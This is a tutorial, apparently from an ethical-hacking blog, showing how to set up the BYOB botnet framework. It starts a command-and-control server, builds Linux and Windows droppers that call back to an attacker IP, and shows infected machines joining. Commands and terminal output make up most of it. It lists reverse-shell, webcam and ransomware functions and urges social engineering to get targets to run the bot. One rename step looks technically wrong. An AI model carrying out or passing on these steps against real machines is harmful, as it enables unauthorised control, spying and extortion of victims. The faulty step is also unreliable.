As per ethical hacking consultants, malware has been around in internet worlds from long years. The more new technology comes more malware are spreaded over the internet. Today we will talk about botnet. Botnet is created by infected malware after which bot is circulated over a network. In scenario of infecting large computers botnet is used. Because botnet gives privilege to infect large group of computers, ethical hacking teachers warn. Botnets are becoming a large part of cyber security. Most of the companies are targeted using botnets. Botnet word is evolve from word robot and network where the robot is infected by malware and then becomes part of any network.
According to ethical hacking researcher of International Institute of Cyber Security bots were in recent news for attacking financial sector in USA.
BYOB (Build Your Own Botnet) is an few lines python code where you can create your own botnet by using some simple commands. This project was implemented for security researchers and developers. This tool is designed to implement some of your own features as per requirement. For showing you this tool has been tested on Kali Linux 2018.3 as a attacker, and we will build BYOB sever on same kali linux.
- For cloning type https://github.com/malwaredllc/byob.git
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/malwaredllc/byob.git
Cloning into 'byob'…
remote: Enumerating objects: 53, done.
remote: Counting objects: 100% (53/53), done.
remote: Compressing objects: 100% (33/33), done.
remote: Total 1989 (delta 28), reused 38 (delta 20), pack-reused 1936
Receiving objects: 100% (1989/1989), 1.37 MiB | 1.45 MiB/s, done.
Resolving deltas: 100% (1344/1344), done.
- Then type cd byob
- Type pip install -r requirements.txt
root@kali:/home/iicybersecurity/Downloads/byob/byob# pip install -r requirements.txt
Ignoring pyHook: markers 'sys_platform == "win32"' don't match your environment
Ignoring pypiwin32: markers 'sys_platform == "win32"' don't match your environment
Collecting mss==3.3.0 (from -r requirements.txt (line 1))
Downloading https://files.pythonhosted.org/packages/d1/bc/1965b94c015666f0dce53248e219802137cfe3927109843706d7c4c48f78/mss-3.3.0-py2.py3-none-any.whl
Collecting WMI==1.4.9 (from -r requirements.txt (line 2))
Downloading https://files.pythonhosted.org/packages/03/2d/cbf13257c0115bef37b6b743758411cec70c565405cbd08d0f7059bc715f/WMI-1.4.9.zip
Collecting numpy==1.15.2 (from -r requirements.txt (line 3))
Downloading https://files.pythonhosted.org/packages/a4/49/f454aa408e6b82d9fb95669f181415db915dadb27127ee475eccf1eecddd/numpy-1.15.2-cp27-cp27mu-manylinux1_i686.whl (10.1MB)
100% |████████████████████████████████| 10.1MB 2.1kB/s
Collecting pyxhook==1.0.0 (from -r requirements.txt (line 4))
Downloading https://files.pythonhosted.org/packages/70/d1/8f56e13b002502ad85975f2dcebb5d1026551e34cafc77ae70a294a67eed/pyxhook-1.0.0.tar.gz
Collecting twilio==6.14.0 (from -r requirements.txt (line 5))
Downloading https://files.pythonhosted.org/packages/4c/b5/f341339851a53a76dd476979f5a67595990d9d45417b1cd65c140154ae4b/twilio-6.14.0-py2.py3-none-any.whl (821kB)
100% |████████████████████████████████| 829kB 482kB/s
Collecting colorama==0.3.9 (from -r requirements.txt (line 6))
Downloading https://files.pythonhosted.org/packages/db/c8/7dcf9dbcb22429512708fe3a547f8b6101c0d02137acbd892505aee57adf/colorama-0.3.9-py2.py3-none-any.whl
Requirement already satisfied: requests==2.20.0 in /usr/local/lib/python2.7/dist-packages/requests-2.20.0-py2.7.egg (from -r requirements.txt (line 7)) (2.20.0)
Collecting PyInstaller==3.3.1 (from -r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/3c/86/909a8c35c5471919b3854c01f43843d9b5aed0e9948b63e560010f7f3429/PyInstaller-3.3.1.tar.gz (3.5MB)
100% |████████████████████████████████| 3.5MB 111kB/s
Collecting opencv-python==3.4.3.18 (from -r requirements.txt (line 9))
Downloading https://files.pythonhosted.org/packages/6c/03/3f11eec70d964cf28afb37c7778e1acbb8632afd78b288dd9fe74080c712/opencv_python-3.4.3.18-cp27-cp27mu-manylinux1_i686.whl (24.9MB)
100% |████████████████████████████████| 24.9MB 2.3kB/s
Collecting python-xlib (from pyxhook==1.0.0->-r requirements.txt (line 4))
Downloading https://files.pythonhosted.org/packages/54/44/e56454e3ce8fd2333e635d704e157e9cc432a375ab6b680e3c98dd7c3bc0/python_xlib-0.23-py2.py3-none-any.whl (123kB)
100% |████████████████████████████████| 133kB 1.7MB/s
Requirement already satisfied: six in /usr/lib/python2.7/dist-packages (from twilio==6.14.0->-r requirements.txt (line 5)) (1.11.0)
Requirement already satisfied: pytz in /usr/lib/python2.7/dist-packages (from twilio==6.14.0->-r requirements.txt (line 5)) (2018.5)
Requirement already satisfied: PyJWT>=1.4.2 in /usr/lib/python2.7/dist-packages (from twilio==6.14.0->-r requirements.txt (line 5)) (1.6.4)
Requirement already satisfied: certifi>=2017.4.17 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (2018.4.16)
Requirement already satisfied: chardet<3.1.0,>=3.0.2 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (3.0.4)
Requirement already satisfied: idna<2.8,>=2.5 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (2.6)
Requirement already satisfied: urllib3<1.25,>=1.21.1 in /usr/lib/python2.7/dist-packages (from requests==2.20.0->-r requirements.txt (line 7)) (1.22)
Collecting dis3 (from PyInstaller==3.3.1->-r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/9c/5c/4a4a2802f10f558018413990a58fd3dd7ed1eb48e6de7266334c2489bad6/dis3-0.1.3-py2-none-any.whl
Collecting macholib>=1.8 (from PyInstaller==3.3.1->-r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/41/f1/6d23e1c79d68e41eb592338d90a33af813f98f2b04458aaf0b86908da2d8/macholib-1.11-py2.py3-none-any.whl
Requirement already satisfied: pefile>=2017.8.1 in /usr/lib/python2.7/dist-packages (from PyInstaller==3.3.1->-r requirements.txt (line 8)) (2017.11.5)
Requirement already satisfied: setuptools in /usr/lib/python2.7/dist-packages (from PyInstaller==3.3.1->-r requirements.txt (line 8)) (39.2.0)
Collecting altgraph>=0.15 (from macholib>=1.8->PyInstaller==3.3.1->-r requirements.txt (line 8))
Downloading https://files.pythonhosted.org/packages/0a/cc/646187eac4b797069e2e6b736f14cdef85dbe405c9bfc7803ef36e4f62ef/altgraph-0.16.1-py2.py3-none-any.whl
Building wheels for collected packages: WMI, pyxhook, PyInstaller
Running setup.py bdist_wheel for WMI … done
Stored in directory: /root/.cache/pip/wheels/f3/c8/24/dc2368d129e5b249d163cbe365b993ad89ae6bb2371008a129
Running setup.py bdist_wheel for pyxhook … done
Stored in directory: /root/.cache/pip/wheels/50/45/1b/855ffad848a142c0a7076635f437b54b20afc96588495905a1
Running setup.py bdist_wheel for PyInstaller … done
Stored in directory: /root/.cache/pip/wheels/b8/ec/c5/6b63d5d1ecfe8bf1b3ae768b793b1643e19dde790de6363c4c
Successfully built WMI pyxhook PyInstaller
Installing collected packages: mss, WMI, numpy, python-xlib, pyxhook, twilio, colorama, dis3, altgraph, macholib, PyInstaller, opencv-python
Found existing installation: numpy 1.14.5
Not uninstalling numpy at /usr/lib/python2.7/dist-packages, outside environment /usr
Can't uninstall 'numpy'. No files were found to uninstall.
Found existing installation: colorama 0.3.7
Not uninstalling colorama at /usr/lib/python2.7/dist-packages, outside environment /usr
Can't uninstall 'colorama'. No files were found to uninstall.
Successfully installed PyInstaller-3.3.1 WMI-1.4.9 altgraph-0.16.1 colorama-0.3.9 dis3-0.1.3 macholib-1.11 mss-3.3.0 numpy-1.15.2 opencv-python-3.4.3.18 python-xlib-0.23 pyxhook-1.0.0 twilio-6.14.0
- Type python setup.py
- After pressing enter it will ask for password. Simply enter Kali Linux password.
root@kali:/home/iicybersecurity/Downloads/byob/byob# python setup.py
Enter your sudo password (to install python dependencies):
Installing mss==3.3.0…
Installing WMI==1.4.9…
Installing numpy==1.15.2…
Installing pyxhook==1.0.0…
Installing twilio==6.14.0…
Installing colorama==0.3.9…
Installing requests==2.20.0…
Installing PyInstaller==3.3.1…
Installing opencv-python==3.4.3.18…
Installing pyHook==1.5.1;sys.platform=='win32'…
Installing pypiwin32==223;sys.platform=='win32'…
- Here two terminals will be used, first terminal will be Bot Server where sessions will be handled and second terminal the Bot Client where bots will be created.
- After Installing above all dependencies, type python server.py –port 445
- port 445 is used to start server on this particular port. You can assign any of the port.
root@kali:/home/iicybersecurity/Downloads/byob/byob# python server.py --port 445
- After starting server type help to view some important commands of the bot server.
[root @ /home/iicybersecurity/Downloads/byob/byob]>help
[?] Hint: show usage information with the 'help' command
bg [id] background a session (default: the current session)
broadcast broadcast a task to all active sessions
clients show all clients that have joined the server
debugrun python code directly on server (debugging MUST be enabled)
exit quit the server
help show usage help for server commands
kill end a session
options show currently configured settings
query query the SQLite database
ransom [id] encrypt client files & ransom encryption key for a Bitcoin payment
results [id] display all completed task results for a client (default: all clients)
sessions show active client sessions
set [option=value] change the value of a setting
shell interact with a client with a reverse TCP shell through an active session
tasks [id] display all incomplete tasks for a client (default: all clients)
webcam capture image/video from the webcam of a client device
- Then open another linux terminal.
- Type cd /home/iicybersecurity/Downloads/byob/byob
- Then type python client.py –help
root@kali:/home/iicybersecurity/Downloads/byob/byob# python client.py --help
usage: client.py [-h] [--name NAME] [--icon ICON] [--pastebin API] [--encrypt]
[--compress] [--freeze] [-v]
host port [module [module …]]
Generator (Build Your Own Botnet)
positional arguments:
host server IP address
port server port number
module module(s) to remotely import at run-time
optional arguments:
-h, --help show this help message and exit
--name NAME output file name
--icon ICON icon image file name
--pastebin API upload the payload to Pastebin (instead of the C2 server
hosting it)
--encrypt encrypt the payload with a random 128-bit key embedded in
the payload's stager
--compress zip-compress into a self-extracting python script
--freeze compile client into a standalone executable for the current
host platform
-v, --version show program's version number and exit
- Type python client.py –name testbot.py 192.168.1.7 445
root@kali:/home/iicybersecurity/Downloads/byob/byob# python client.py --name testbot.py
- –name is used to enter botnet name. Here name of the bot is testbot.py
- 192.168.1.7 is the attacker IP address.
- 445 is the same port used to assign botnet server on 445. You have to enter same port number as assigned in bot server.
[>] Modules
Adding modules… (3 modules added to client)
[>] Imports
Adding imports…- (26 imports from 3 modules)
[>] Payload
Compressing payload… (121,261 bytes reduced to 64,855 bytes (-47.0% smaller)
Uploading payload…- (hosting payload at: https://192.168.1.7:4446//payloads/a5o.py)
[>] Stager
Compressing stager…- (2,194 bytes reduced to 2,159 bytes (-2.0% smaller)
Uploading stager… (hosting stager at: https://192.168.1.7:4446//stagers/a5o.py)
[>] Dropper
Writing dropper… (203 bytes written to testbot.py)
- After executing the above query, a new botnet will be created. The above query will execute
- Now you can use any social engineering trick anyone to open bot in their computer.
- Here we have two targets. First one is the Linux and second one is the Windows.
Target Linux Machine :-

- Now we have open botnet in target Linux machine.
- For opening bot simply type python testbot.py in target Linux terminal.
root@kali:/Downloads/python testbot.py
- When above query is executed in target machine. A session will be created in botnet server.
[+] New Connection: 192.168.1.10
Session: 2
Started: Tue Jan 22 05:14:24 2019
- The above connection will be created when bot is executed in target machine.
- For checking session go to bot server terminal where bot server is running and type sessions
[root @ /home/iicybersecurity/Downloads/byob/byob]>sessions
1
username root
administrator True
uid c94e3a38e43e74bb4f667d86d21a7574
sessions True
mac_address C2:97:F3:9F:2:
local_ip 127.0.1.1
joined 2019-01-22 05:14:24.809827
last_online 2019-01-22 07:12:52.295591
public_ip 146.196.34.40
platform linux2
architecture 64
online True
device kali
- As you can see the target is showing true. That means bot is completely configured in target machine.
- Now you can run various commands to manipulate target.
Target Windows Machine :-
- Now for creating for windows bot type python client.py –name testbot2.py –freeze 192.168.1.7 445 in Linux terminal.
- –name is used to enter bot name. Here name of the bot is testbot2.py
- –freeze is used to create windows executable file.
- 192.168.1.7 is the attacker IP address.
- 445 is the same port used to assign botnet server on 445. You have to enter same port number as assigned in bot server.
root@kali:/home/iicybersecurity/Downloads/byob/byob# python client.py --name testbot2.py --freeze 192.168.1.7 445
[>] Modules
Adding modules… - (3 modules added to client)
[>] Imports
Adding imports..- (26 imports from 3 modules)
[>] Payload Uploading payload… - (hosting payload at: https://192.168.1.8:446//payloads/l3p.py)
[>] Stager
Uploading stager… (hosting stager at: https://192.168.1.8:446//stagers/l3p.py)
[>] Dropper
Writing dropper… (203 bytes written to testbot2.py)
Compiling executable… 13014 INFO: PyInstaller: 3.3.1
13014 INFO: Python: 2.7.15+
13015 INFO: Platform: Linux-4.17.0-kali1-686-pae-i686-with-Kali-kali-rolling-kali-rolling
13130 INFO: UPX is available.
13210 INFO: Extending PYTHONPATH with paths
['/home/iicybersecurity/Downloads/byob',
'/home/iicybersecurity/Downloads/byob/byob']
13210 INFO: Will encrypt Python bytecode with key: 34jZd5tQSBJwEuK2
13210 INFO: Adding dependencies on pyi_crypto.py module
13211 INFO: checking Analysis
13211 INFO: Building Analysis because out00-Analysis.toc is non existent
13211 INFO: Initializing module dependency graph…
13252 INFO: Initializing module graph hooks…
13285 INFO: Analyzing hidden import 'base64'
16343 INFO: Analyzing hidden import 'json'
16556 INFO: Analyzing hidden import 'zlib'
16557 INFO: Analyzing hidden import 'urllib'
17744 INFO: Analyzing hidden import 'uuid'
17992 INFO: Analyzing hidden import 'numpy'
34445 INFO: Processing pre-safe import module hook _xmlplus
39010 INFO: Processing pre-find module path hook distutils
81800 INFO: Processing pre-safe import module hook six.moves
95678 INFO: Analyzing hidden import 'colorama'
96647 INFO: Analyzing hidden import 'requests'
114809 INFO: Analyzing hidden import 'Crypto.Cipher._AES'
115242 INFO: running Analysis out00-Analysis.toc
115311 INFO: Caching module hooks…
115434 INFO: Analyzing /home/iicybersecurity/Downloads/byob/byob/testbot2.py
115471 INFO: Loading module hooks…
115472 INFO: Loading module hook "hook-distutils.py"…
116244 INFO: Loading module hook "hook-sysconfig.py"…
116290 INFO: Loading module hook "hook-xml.py"…
116348 INFO: Loading module hook "hook-httplib.py"…
116351 INFO: Loading module hook "hook-pydoc.py"…
116361 INFO: Excluding import 'Tkinter'
116368 INFO: Removing import of Tkinter from module pydoc
116368 INFO: Loading module hook "hook-encodings.py"…
121171 INFO: Loading module hook "hook-_tkinter.py"…
122361 INFO: checking Tree
122361 INFO: Building Tree because out00-Tree.toc is non existent
122361 INFO: Building Tree out00-Tree.toc
122453 INFO: checking Tree
122453 INFO: Building Tree because out01-Tree.toc is non existent
122453 INFO: Building Tree out01-Tree.toc
122482 INFO: Loading module hook "hook-xml.dom.domreg.py"…
122509 INFO: Loading module hook "hook-pkg_resources.py"…
123352 INFO: Processing pre-safe import module hook win32com
123752 INFO: Loading module hook "hook-requests.py"…
123816 INFO: Loading module hook "hook-certifi.py"…
124009 INFO: Loading module hook "hook-setuptools.py"…
124141 INFO: Loading module hook "hook-cryptography.py"…
126355 INFO: Loading module hook "hook-pytest.py"…
130654 INFO: Loading module hook "hook-numpy.core.py"…
130910 INFO: checking Tree
130910 INFO: Building Tree because out02-Tree.toc is non existent
130910 INFO: Building Tree out02-Tree.toc
130912 INFO: Looking for ctypes DLLs
132082 INFO: Analyzing run-time hooks …
132110 INFO: Including run-time hook 'pyi_rth__tkinter.py'
132172 INFO: Including run-time hook 'pyi_rth_multiprocessing.py'
132189 INFO: Including run-time hook 'pyi_rth_pkgres.py'
132225 INFO: Looking for dynamic libraries
134508 INFO: Looking for eggs
134509 INFO: Python library not in binary dependencies. Doing additional searching…
135303 INFO: Using Python library /lib/i386-linux-gnu/libpython2.7.so.1.0
135334 INFO: Warnings written to /home/iicybersecurity/Downloads/byob/byob/build/testbot2/warntestbot2.txt
136600 INFO: Graph cross-reference written to /home/iicybersecurity/Downloads/byob/byob/build/testbot2/xref-testbot2.html
137198 INFO: checking PYZ
137199 INFO: Building PYZ because out00-PYZ.toc is non existent
137199 INFO: Building PYZ (ZlibArchive) /home/iicybersecurity/Downloads/byob/byob/build/testbot2/out00-PYZ.pyz
140632 INFO: Building PYZ (ZlibArchive) /home/iicybersecurity/Downloads/byob/byob/build/testbot2/out00-PYZ.pyz completed successfully.
141007 INFO: checking PKG
141008 INFO: Building PKG because out00-PKG.toc is non existent
141008 INFO: Building PKG (CArchive) out00-PKG.pkg
161496 INFO: Building PKG (CArchive) out00-PKG.pkg completed successfully.
161599 INFO: Bootloader /usr/local/lib/python2.7/dist-packages/PyInstaller/bootloader/Linux-32bit/run
161599 INFO: checking EXE
161599 INFO: Building EXE because out00-EXE.toc is non existent
161600 INFO: Building EXE from out00-EXE.toc
162033 INFO: Appending archive to ELF section in EXE /home/iicybersecurity/Downloads/byob/byob/dist/testbot2
163893 INFO: Building EXE from out00-EXE.toc completed successfully.
(24,818,636 bytes saved to file: /home/iicybersecurity/Downloads/byob/byob/dist/testbot2)
- After executing above query two files will be created. testbot2.py & testbot2.spec
- Rename the testbot2.spec to testbot2.exe.
- For renaming type mv testbot2.spec testbot2.exe
root@kali:/home/iicybersecurity/Downloads/byob/byob# mv testbot2.spec testbot2.exe
root@kali:/home/iicybersecurity/Downloads/byob/byob#

- Now we have open botnet in target Windows machine.
- For running bot in windows target machine. Python 2.7 must be installed and environment variables must be set to execute bot.
- For setting python PATH environment go to : https://www.python.org/download/releases/2.7/
- Then Open My Computer Properties>Advance System Settings>Environment Variables>System Variables.
- Click on New and Enter Variable Name : Path Variable Path : path\to\your\python\installer

- For checking if python has configured properly. Open cmd in Windows machine and type python –version
- After configuring python, run bot in cmd.

- For opening bot type run testbot2.exe in Windows CMD.

- When above query is executed in target machine. A session will be created in botnet server.
- For checking session, type clients
[root @ /home/iicybersecurity/Downloads/byob/byob]
>clients
1`
username iicybersecurity
administrator True
uid 7ac235609435c8a16adc9049ec187daa
sessions True
mac_address D4:52:2A:45:31:E4
local_ip 169.254.123.37
joined 2019-01-23 06:21:27.582403
last_online 2019-01-23 07:22:15.861055
public_ip 27.5.19.124
platform win32
architecture 32
online True
device WIN-31VSBP3FUQT
- As you can see the target is showing true. That means bot is completely configured in target machine.
- Now you can run various commands to manipulate target.
- As bot can also be used in social engineering attacks. There any other ways also to hijack any user using trevarc2, which will help you to take control of target machine.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.










